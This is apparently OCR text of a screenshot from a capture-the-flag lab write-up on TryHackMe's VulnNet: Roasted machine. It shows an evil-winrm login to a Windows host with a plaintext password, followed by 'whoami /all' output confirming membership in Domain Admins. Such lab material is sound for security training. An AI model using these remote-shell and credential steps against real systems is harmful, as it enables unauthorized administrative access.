 ┌──(root㉿Fr4nSec)-[/home/kali/THM/Vulnet-Roasted/content]
└─# evil-winrm -i 10.10.31.71 -u 'a-whitehat' -p 'bNdKVkjv3RR9ht'
Evil-WinRM shell v3.4
File System
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> whoami
vulnnet-rst\a-whitehat
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
====================== ==============================================
vulnnet-rst\a-whitehat S-1-5-21-1589833671-435344116-4136949213-1105
GROUP INFORMATION
-----------------
AWS Maste...
Group Name Type SID Attributes
================================================== ================ ============================================ ===========================================
====================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enable
d group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enable
d group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enable
d group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enable
d group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enable
d group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enable
d group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enable
d group
VULNNET-RST\Domain Admins Group S-1-5-21-1589833671-435344116-4136949213-512 Mandatory group, Enabled by default, Enable
d group
VULNNET-RST\Denied RODC Password Replication Group Alias S-1-5-21-1589833671-435344116-4136949213-572 Mandatory group, Enabled by default, Enable
d group, Local Group